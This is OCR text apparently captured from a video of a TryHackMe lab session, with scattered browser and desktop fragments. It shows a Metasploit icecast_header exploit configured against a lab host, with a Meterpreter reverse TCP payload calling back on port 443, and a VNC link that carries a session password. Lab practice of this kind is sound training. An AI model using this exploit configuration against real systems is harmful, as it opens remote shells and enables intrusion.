 vnc.tryhackme.tech/index.html?host=proxy.tryhackme.tech&password=24903b735c9d01c0&proxyIP=10.10.127.193&resize=remote
J
Youtubersity THREAT INTELLIGE... WFH Setup Trackin... ENISA Working from Hom... Netwrix SysAdmin... Netwrix Cyber Chief... Cybersecurity Best... » Reading list
Applications Places System Mon 6 Dec, 19:48 AttackBox IP:
root@ip-10-10-127-193: ~
Mozilla Firefox
File Edit View Search Terminal Help
13:8000
Support Offline CyberChef GitHub - swisskyrepo/...
not be found.
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.200.213 yes The target host(s), range CIDR identifier, or hosts file
with syntax 'file:<path>'
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, no
ne)
LHOST 10.10.127.193 yes The listen address (an interface may be specified)
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/http/icecast_header) > ex
JSEC
Maligayang Pasko